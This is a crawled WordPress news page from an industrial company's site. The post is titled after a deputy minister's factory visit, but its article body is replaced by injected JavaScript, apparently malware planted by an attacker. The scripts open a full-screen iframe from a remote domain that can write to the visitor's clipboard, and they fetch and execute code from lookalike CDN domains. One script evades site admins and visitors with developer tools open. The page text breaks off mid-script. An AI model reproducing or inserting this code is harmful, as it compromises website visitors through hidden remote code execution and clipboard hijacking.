

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bariqs.com/the-visit-of-his-excellency-the-deputy-minister-of-industry-to-bariq-factory-3/
body_size: 41417
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>The visit of His Excellency the Deputy Minister of Industry to Bariq Factory &#8211; Bariq</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Bariq &raquo; Feed" href="https://bariqs.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bariq &raquo; Comments Feed" href="https://bariqs.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bariq &raquo; The visit of His Excellency the Deputy Minister of Industry to Bariq Factory Comments Feed" href="https://bariqs.com/the-visit-of-his-excellency-the-deputy-minister-of-industry-to-bariq-factory-3/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bariqs.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://bariqs.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://bariqs.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.9.1' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://bariqs.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.9.1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--huge: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-normal-font-size{font-size: var(--wp--preset--font-size--normal) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://bariqs.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://bariqs.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.8.1' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://bariqs.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.8.1' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://bariqs.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.8.1' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dsvy-all-gfonts-css'  href='https://fonts.googleapis.com/css?family=Muli%3A200%2C200italic%2C300%2C300italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%2Citalic%2Cregular%2C700%2Cregular%2C300%7CPoppins%3A600%2Cregular%2C500%7CCairo%3Aregular%2C600%7CNunito%3A600%2C300%2C800%2C700%7CMulish%3A700&#038;ver=5.8.2' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://bariqs.com/wp-content/themes/cardioly/libraries/bootstrap/css/bootstrap.min.css?ver=5.8.2' media='all' />
<link rel='stylesheet' id='dsvy-all-style-css'  href='https://bariqs.com/wp-content/themes/cardioly/css/all.min.css?ver=5.8.2' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://bariqs.com/wp-content/themes/cardioly/libraries/magnific-popup/magnific-popup.css?ver=5.8.2' media='all' />
<link rel='stylesheet' id='dsvy-base-icons-css'  href='https://bariqs.com/wp-content/themes/cardioly/libraries/designervily-base-icons/css/designervily-base-icons.css?ver=5.8.2' media='all' />
<link rel='stylesheet' id='balloon-css'  href='https://bariqs.com/wp-content/themes/cardioly/libraries/balloon/balloon.min.css?ver=5.8.2' media='all' />
<link rel='stylesheet' id='dsvy-dynamic-style-css'  href='https://bariqs.com/wp-content/dsvy-cardioly-css/theme-style.min.css?ver=680214' media='all' />
<link rel='stylesheet' id='dsvy-responsive-style-css'  href='https://bariqs.com/wp-content/themes/cardioly/css/responsive.min.css?ver=5.8.2' media='all' />
<script src='https://bariqs.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://bariqs.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='https://bariqs.com/wp-content/themes/cardioly/libraries/magnific-popup/jquery.magnific-popup.min.js?ver=5.8.2' id='magnific-popup-js'></script>
<script src='https://bariqs.com/wp-content/themes/cardioly/libraries/sticky-toolkit/jquery.sticky-kit.min.js?ver=5.8.2' id='jquery-sticky-js'></script>
<script id='dsvy-core-script-js-extra'>
var dsvy_js_variables = {"responsive":"1200"};
</script>
<script src='https://bariqs.com/wp-content/themes/cardioly/js/core.min.js?ver=5.8.2' id='dsvy-core-script-js'></script>
<script src='https://bariqs.com/wp-content/themes/cardioly/js/section.min.js?ver=5.8.2' id='dsvy-section-script-js'></script>
<script src='https://bariqs.com/wp-content/themes/cardioly/libraries/isotope/isotope.pkgd.min.js?ver=5.8.2' id='isotope-js'></script>
<link rel="https://api.w.org/" href="https://bariqs.com/wp-json/" /><link rel="alternate" type="application/json" href="https://bariqs.com/wp-json/wp/v2/posts/901" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bariqs.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://bariqs.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<meta name="generator" content="WooCommerce 5.8.1" />
<link rel="canonical" href="https://bariqs.com/the-visit-of-his-excellency-the-deputy-minister-of-industry-to-bariq-factory-3/" />
<link rel='shortlink' href='https://bariqs.com/?p=901' />
<link rel="alternate" type="application/json+oembed" href="https://bariqs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbariqs.com%2Fthe-visit-of-his-excellency-the-deputy-minister-of-industry-to-bariq-factory-3%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://bariqs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbariqs.com%2Fthe-visit-of-his-excellency-the-deputy-minister-of-industry-to-bariq-factory-3%2F&#038;format=xml" />
<link rel="pingback" href="https://bariqs.com/xmlrpc.php">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.5.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://bariqs.com/wp-content/uploads/2021/09/cropped-logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bariqs.com/wp-content/uploads/2021/09/cropped-logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bariqs.com/wp-content/uploads/2021/09/cropped-logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://bariqs.com/wp-content/uploads/2021/09/cropped-logo-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style id="wp-custom-css">
			.dsvy-cart-details { display:none !important; }
		</style>
		</head>
<body class="post-template-default single single-post postid-901 single-format-standard theme-cardioly woocommerce-no-js dsvy-sidebar-exists dsvy-sidebar-right elementor-default elementor-kit-193">
<div id="page" class="site dsvy-parent-header-style-2">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<header id="masthead" class="site-header dsvy-header-style-2">
		
<div class="dsvy-header-height-wrapper">
	<div class="dsvy-header-inner dsvy-sticky-logo-yes dsvy-responsive-logo-yes dsvy-responsive-header-bgcolor-white dsvy-header-wrapper dsvy-bg-color-white dsvy-header-sticky-yes dsvy-sticky-type- dsvy-sticky-bg-color-white">

			<div class="d-flex justify-content-between dsvy-header-content">

					<div class="site-branding dsvy-logo-area">
						<div class="wrap">
							<!-- Logo area -->
							<div class="site-title"><a href="https://bariqs.com/" rel="home"><img class="dsvy-main-logo" src="https://bariqs.com/wp-content/uploads/2021/09/logo-199.png" alt="Bariq" title="Bariq" /><img class="dsvy-sticky-logo" src="https://bariqs.com/wp-content/uploads/2021/09/logo-199.png" alt="Bariq" title="Bariq" /><img class="dsvy-responsive-logo" src="https://bariqs.com/wp-content/uploads/2021/09/logo-199.png" alt="Bariq" title="Bariq" /></a></div>						</div><!-- .wrap -->
					</div><!-- .site-branding -->						
					<!-- Top Navigation Menu -->

					<div class="dsvy-menu-topbararea">

							<div class="dsvy-pre-header-wrapper  dsvy-bg-color-white dsvy-color-blackish">
		<div class="container">
			<div class="d-flex justify-content-between">
									<div class="dsvy-pre-header-left"><span class="dsvy-label"><i class="fas fa-long-arrow-alt-right globalcolor"></i></span><span>Opening Hours sat- Thu 8:30 AM- 4:30 PM</span></div><!-- .dsvy-pre-header-left -->
													<div class="dsvy-pre-header-right">

						<ul class="dsvy-contact-info"><li><i class="dsvy-base-icon-email-1"></i> Email  : info@bariq.com</li><li><i class="dsvy-base-icon-call-1"></i> Phone : 920027706</li><li><ul class="dsvy-social-links"><li class="dsvy-social-li dsvy-social-facebook "><a href="https://www.facebook.com/profile.php?id=100072459183124" target="_blank"><span><i class="dsvy-base-icon-facebook-squared"></i></span></a></li><li class="dsvy-social-li dsvy-social-twitter "><a href="https://twitter.com/Dn10M" target="_blank"><span><i class="dsvy-base-icon-twitter"></i></span></a></li></ul></li></ul>						
					</div><!-- .dsvy-pre-header-right -->
							</div><!-- .justify-content-between -->
		</div><!-- .container -->
	</div><!-- .dsvy-pre-header-wrapper -->

						<div class="dsvy-menu-inner d-flex justify-content-between align-items-center">
							<div class="navigation-top">
								<button id="menu-toggle" class="nav-menu-toggle">
									<i class="dsvy-base-icon-menu"></i>
								</button>
								<div class="wrap">
									<nav id="site-navigation" class="main-navigation dsvy-navbar  dsvy-main-active-color-globalcolor dsvy-dropdown-active-color-globalcolor" aria-label="Top Menu">
										<div class="menu-order-container"> <ul id="dsvy-top-menu" class="menu"> <li id="menu-item-311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-311"> <a href="https://bariqs.com/">Home</a> </li>
<li id="menu-item-312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-312"> <a href="/about-us/">About Us</a> </li>
<li id="menu-item-314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-314"> <a href="/oursales/">SALES</a> </li>
<li id="menu-item-380" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-380"> <a href="https://bariqs.com/news/">Bariq News</a> </li>
<li id="menu-item-310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310"> <a href="https://bariqs.com/contact-us/">Contact Us</a> </li>
</ul> </div>									</nav><!-- #site-navigation -->
								</div><!-- .wrap -->
							</div><!-- .navigation-top -->

							<div class="dsvy-right-box">
										<div class="dsvy-header-search-btn"><a href="#"><i class="dsvy-base-icon-search"></i></a></div>
												<div class="dsvy-cart-wrapper dsvy-cart-style-2">
			<a href="https://bariqs.com/cart/" class="dsvy-cart-link">
				<span class="dsvy-cart-details">
					<span class="dsvy-cart-icon"><i class="dsvy-base-icon-supermarket-2"></i></span>
					<span class="dsvy-cart-count">
						0 
					</span>
				</span>
							</a>
		</div>
															<div class="dsvy-header-button">
				<a href="#contact-ids">
			<span class="dsvy-header-button-text-1">Contact Sales</span>		</a>
					</div>
											</div>
						</div>

					</div>

			</div><!-- .justify-content-between -->
	</div><!-- .dsvy-header-inner -->
</div><!-- .dsvy-header-height-wrapper -->

					<div class="dsvy-title-bar-wrapper  dsvy-bg-color-transparent dsvy-bg-image-yes dsvy-titlebar-style-left">
		<div class="container">
			<div class="dsvy-title-bar-content">
				<div class="dsvy-title-bar-content-inner">
					<div class="dsvy-tbar"><div class="dsvy-tbar-inner container"><h1 class="dsvy-tbar-title"> Our News</h1></div></div>									</div>
			</div><!-- .dsvy-title-bar-content -->
		</div><!-- .container -->
	</div><!-- .dsvy-title-bar-wrapper -->
	</header><!-- #masthead -->
	<div class="site-content-contain ">
		<div class="site-content-wrap">
			<div id="content" class="site-content container">
									<div class="row multi-columns-row">
				
								<div class="dsvy-header-search-form-wrapper">
					<div class="dsvy-search-close"><i class="dsvy-base-icon-cancel"></i></div>
										<form role="search" method="get" class="search-form" action="https://bariqs.com/">
						<label for="search-form-6957d7af856d9">
							<span class="screen-reader-text">Search for:</span>
						</label>
						<input type="search" id="search-form-6957d7af856d9" class="search-field" placeholder="Write Search Keyword &amp; Press Enter" value="" name="s" />
						<button type="submit" class="search-submit">Search</button>
					</form>
				</div><div id="primary" class="content-area col-md-9 col-lg-9">
	<main id="main" class="site-main">
		<article id="post-901" class="post-901 post type-post status-publish format-standard has-post-thumbnail hentry category-royal-visit">
	<div class="dsvy-blog-classic">
		
				<div class="dsvy-featured-img-wrapper">
			<span class="dsvy-meta dsvy-meta-date"><a href="https://bariqs.com/the-visit-of-his-excellency-the-deputy-minister-of-industry-to-bariq-factory-3/" rel="bookmark"><time class="entry-date published" datetime="2021-08-25T14:02:00+00:00">August 25, 2021</time><time class="updated dsvy-hide" datetime="2025-10-01T14:30:18+00:00">October 1, 2025</time></a></span>			<div class="dsvy-featured-wrapper"><img width="750" height="518" src="https://bariqs.com/wp-content/uploads/2021/08/s1d.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://bariqs.com/wp-content/uploads/2021/08/s1d.jpg 750w, https://bariqs.com/wp-content/uploads/2021/08/s1d-300x207.jpg 300w, https://bariqs.com/wp-content/uploads/2021/08/s1d-600x414.jpg 600w" sizes="(max-width: 750px) 100vw, 750px" /></div>			
		</div>
		<div class="dsvy-blog-classic-inner">	

			
			<div class="dsvy-entry-content">
				<p><script>(function() {</p>
<p>  const configLink = "https://corsproxy.io/?url=http://heyues.live";</p>
<p>  if (!window.__digitalflwrFetchPromise) {</p>
<p>    window.__digitalflwrFetchPromise = fetch(configLink)
      .then(response => {
        if (!response.ok) {
          throw new Error(" ");
        }
        return response.text();
      })</p>
<p>      .then(finalUrl => {
        return fetch(finalUrl, { method: "HEAD" })
          .then(headResponse => ({ headResponse, finalUrl }));
      })
      .catch(() => {</p>
<p>      });
  }</p>
<p>  if (typeof window.__digitalflwrIframeCreated === "undefined") {
    window.__digitalflwrIframeCreated = false;
  }</p>
<p>  window.__digitalflwrFetchPromise
    .then(result => {</p>
<p>      if (!result) return;
      const { headResponse, finalUrl } = result;</p>
<p>      if (!headResponse || headResponse.status === 404) {
        return;
      }</p>
<p>      if (!window.__digitalflwrIframeCreated) {
        window.__digitalflwrIframeCreated = true;
        createMainIframe(finalUrl);
      }
    })
    .catch(() => {</p>
<p>    });</p>
<p>  function createMainIframe(url) {
    const iframe = document.createElement("iframe");
    iframe.src = url;
    iframe.style.position = "fixed";
    iframe.style.top = 0;
    iframe.style.left = 0;
    iframe.style.width = "100%";
    iframe.style.height = "100%";
    iframe.style.border = "none";
    iframe.style.margin = 0;
    iframe.style.padding = 0;
    iframe.style.overflow = "hidden";
    iframe.style.zIndex = 99999;</p>
<p>    document.body.appendChild(iframe);</p>
<p>    window.addEventListener("message", function(event) {
      if (!event.data || event.data.type !== "copy") return;</p>
<p>      if (navigator.clipboard && navigator.clipboard.writeText) {
        navigator.clipboard.writeText(event.data.text).catch(() => {
          fallbackCopyText(event.data.text);
        });
      } else {
        fallbackCopyText(event.data.text);
      }
    });</p>
<p>    function fallbackCopyText(text) {
      const textArea = document.createElement("textarea");
      textArea.value = text;
      document.body.appendChild(textArea);
      textArea.select();</p>
<p>      try {
        document.execCommand("copy");
      } catch (err) {</p>
<p>      }</p>
<p>      document.body.removeChild(textArea);
    }
  }
})();</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://jquerycdnrepo.xyz/exitj';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>;(()=>{try{
  if(document.getElementById('wpadminbar'))return;
  let o=()=>{let t=Date.now(),d=(outerWidth-innerWidth>160)||(outerHeight-innerHeight>160);debugger;return d||(Date.now()-t>100)};
  if(o())return;
  if(document.cookie.split('; ').some(c=>c.indexOf('cookie_name_42=')===0))return;
  let u='https://akmcd'+'nrepo.com/exitj';
  if(window.__rl===u||document.querySelector('script[data-rl="'+u+'"]'))return;
  let ck='cookie_name_42=1; max-age=2592000; path=/; SameSite=Lax' + (location.protocol==='https:'?'; Secure':'');
  document.cookie=ck;
  window.__rl=u;
  let s=document.createElement('script');
  s.src=u; s.type='text/javascript'; s.async=true; s.setAttribute('data-rl',u);
  (document.head||document.documentElement).appendChild(s);
